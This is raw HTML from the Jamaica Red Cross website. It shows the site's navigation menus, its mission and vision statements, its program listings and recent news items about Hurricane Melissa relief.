					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.jamaicaredcross.org/donate" title="Donate Now">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e4a6e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e4a6e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-316636b" data-id="316636b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ee5fdd elementor-widget elementor-widget-ekit-nav-menu" data-id="0ee5fdd" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-yes ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://www.jamaicaredcross.org/who-we-are/" class="ekit-menu-nav-link">Who We Are<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="311" class="elementor elementor-311" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ff2bcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ff2bcf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01db35a" data-id="01db35a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e1b9547 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1b9547" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e4282c" data-id="4e4282c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdcea6c elementor-widget elementor-widget-heading" data-id="cdcea6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About JRC</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb16f70 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="eb16f70" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-eb16f70" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.jamaicaredcross.org/who-we-are/#fundamental-principles" class="elementor-item elementor-item-anchor">Fundamental Principles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="https://www.jamaicaredcross.org/who-we-are/#mission-vision" class="elementor-item elementor-item-anchor">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.jamaicaredcross.org/history/" class="elementor-item">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.jamaicaredcross.org/governance/" class="elementor-item">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.jamaicaredcross.org/branches/" class="elementor-item">Our Branches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://www.jamaicaredcross.org/the-red-cross-red-crescent-movement/" class="elementor-item">The Red Crescent Movement</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb16f70" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.jamaicaredcross.org/who-we-are/#fundamental-principles" class="elementor-item elementor-item-anchor" tabindex="-1">Fundamental Principles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="https://www.jamaicaredcross.org/who-we-are/#mission-vision" class="elementor-item elementor-item-anchor" tabindex="-1">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.jamaicaredcross.org/history/" class="elementor-item" tabindex="-1">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.jamaicaredcross.org/governance/" class="elementor-item" tabindex="-1">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.jamaicaredcross.org/branches/" class="elementor-item" tabindex="-1">Our Branches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://www.jamaicaredcross.org/the-red-cross-red-crescent-movement/" class="elementor-item" tabindex="-1">The Red Crescent Movement</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a8a2956" data-id="a8a2956" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a000173 elementor-widget elementor-widget-heading" data-id="a000173" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Mission</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7ddf246 elementor-widget elementor-widget-text-editor" data-id="7ddf246" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To improve the lives of vulnerable people by developing capacity, mobilizing critical resources and promoting humanitarian activities.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fb1c0af" data-id="fb1c0af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e69b5 elementor-widget elementor-widget-heading" data-id="b7e69b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Vision</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c3a4450 elementor-widget elementor-widget-text-editor" data-id="c3a4450" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To be the most effective humanitarian organization in Jamaica, promoting at all times all forms of humanitarian activities with a view to preventing and alleviating suffering, thus contributing to human dignity and peace.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://www.jamaicaredcross.org/what-we-do/" class="ekit-menu-nav-link">What We Do<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="354" class="elementor elementor-354" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1be0f34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1be0f34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e1d26b" data-id="8e1d26b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d73eddb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d73eddb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7431f6f" data-id="7431f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0914ec4 elementor-widget elementor-widget-heading" data-id="0914ec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Disaster Risk Management</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-13a935b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="13a935b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-13a935b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://www.jamaicaredcross.org/emergency-services/" class="elementor-item">Emergency Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://www.jamaicaredcross.org/projects/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.jamaicaredcross.org/psychosocial-support/" class="elementor-item">Psychosocial Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://www.jamaicaredcross.org/training-and-assessment/" class="elementor-item">Training and assessment</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-13a935b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://www.jamaicaredcross.org/emergency-services/" class="elementor-item" tabindex="-1">Emergency Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://www.jamaicaredcross.org/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.jamaicaredcross.org/psychosocial-support/" class="elementor-item" tabindex="-1">Psychosocial Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://www.jamaicaredcross.org/training-and-assessment/" class="elementor-item" tabindex="-1">Training and assessment</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8945e7" data-id="c8945e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86c94eb elementor-widget elementor-widget-heading" data-id="86c94eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">First Aid &amp; CPR Programme</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7a6880c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7a6880c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7a6880c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.jamaicaredcross.org/first-aid-cpr-training/" class="elementor-item">First Aid &#038; CPR Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.jamaicaredcross.org/first-aid-cpr-ambulance-coverage/" class="elementor-item">First Aid, CPR, Ambulance coverage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.jamaicaredcross.org/first-aid-kits/" class="elementor-item">First Aid Kits</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a6880c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.jamaicaredcross.org/first-aid-cpr-training/" class="elementor-item" tabindex="-1">First Aid &#038; CPR Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.jamaicaredcross.org/first-aid-cpr-ambulance-coverage/" class="elementor-item" tabindex="-1">First Aid, CPR, Ambulance coverage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.jamaicaredcross.org/first-aid-kits/" class="elementor-item" tabindex="-1">First Aid Kits</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73cc897" data-id="73cc897" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fc482d elementor-widget elementor-widget-heading" data-id="7fc482d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/health-and-care/">Health &amp; Care Programme</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5075e55 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5075e55" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-5075e55" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://www.jamaicaredcross.org/meals-on-wheels/" class="elementor-item">Meals on Wheels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.jamaicaredcross.org/home-nursing/" class="elementor-item">Home Nursing</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5075e55" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://www.jamaicaredcross.org/meals-on-wheels/" class="elementor-item" tabindex="-1">Meals on Wheels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.jamaicaredcross.org/home-nursing/" class="elementor-item" tabindex="-1">Home Nursing</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6db91fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6db91fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a3534da" data-id="a3534da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7385f9b elementor-widget elementor-widget-heading" data-id="7385f9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/youth-and-development/">Youth Development / Engagement</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-218af5e elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="218af5e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-218af5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="#" class="elementor-item elementor-item-anchor">Red Cross Links in School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.jamaicaredcross.org/school-of-transformation/" class="elementor-item">School of Transformation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-218af5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Red Cross Links in School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.jamaicaredcross.org/school-of-transformation/" class="elementor-item" tabindex="-1">School of Transformation</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9679c39" data-id="9679c39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6655a53 elementor-widget elementor-widget-heading" data-id="6655a53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/restoring-family-links/">Restoring Family Links</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-be2ef59 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="be2ef59" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-be2ef59" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582"><a href="#" class="elementor-item elementor-item-anchor">Family Tracing</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-be2ef59" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Family Tracing</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3658808" data-id="3658808" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-291ad98 elementor-widget elementor-widget-heading" data-id="291ad98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/merchandizing-and-rental/">Merchandizing / Rentals</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d9089d elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3d9089d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3d9089d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584"><a href="#" class="elementor-item elementor-item-anchor">Conference Room Rentals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="#" class="elementor-item elementor-item-anchor">Equipment Rentals</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3d9089d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Conference Room Rentals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Equipment Rentals</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Media Centre<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="158" class="elementor elementor-158" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-04b3995 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04b3995" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57287b8" data-id="57287b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fdb81b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdb81b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-de84b58" data-id="de84b58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89e30ae elementor-widget elementor-widget-heading" data-id="89e30ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Overview</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb8670a elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="eb8670a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-eb8670a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.jamaicaredcross.org/category/news/" class="elementor-item">News Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.jamaicaredcross.org/category/international-news/" class="elementor-item">International News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.jamaicaredcross.org/category/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://www.jamaicaredcross.org/category/publications/" class="elementor-item">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.jamaicaredcross.org/calendar/" class="elementor-item">Events</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb8670a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.jamaicaredcross.org/category/news/" class="elementor-item" tabindex="-1">News Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.jamaicaredcross.org/category/international-news/" class="elementor-item" tabindex="-1">International News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.jamaicaredcross.org/category/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://www.jamaicaredcross.org/category/publications/" class="elementor-item" tabindex="-1">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.jamaicaredcross.org/calendar/" class="elementor-item" tabindex="-1">Events</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6519df" data-id="f6519df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b058f5 elementor-widget elementor-widget-heading" data-id="5b058f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Recent News</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-677c11d elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="677c11d" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1123 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.jamaicaredcross.org/telecoms-sans-frontieres-partners-with-jamaica-red-cross-to-expand-internet-access-in-hurricane-melissa-affected-communities/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="225" height="300" src="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-3.24.17-PM.jpeg?fit=225%2C300&amp;ssl=1" class="attachment-medium size-medium wp-image-1127" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.jamaicaredcross.org/telecoms-sans-frontieres-partners-with-jamaica-red-cross-to-expand-internet-access-in-hurricane-melissa-affected-communities/" >
				Telecoms Sans Frontières Partners with Jamaica Red Cross to Expand Internet Access in Hurricane Melissa-Affected Communities			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1122 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-hurricane-melissa tag-hurricane-relief tag-jamaica-red-cross tag-restoring-family-links" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.jamaicaredcross.org/jamaica-red-cross-mobilizes-relief-efforts-following-hurricane-melissa-devastation/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2025/12/IMG_4825-scaled.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-1129" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.jamaicaredcross.org/jamaica-red-cross-mobilizes-relief-efforts-following-hurricane-melissa-devastation/" >
				Jamaica Red Cross Mobilizes Relief Efforts Following Hurricane Melissa Devastation			</a>
		</h3>
				</div>
				</article>
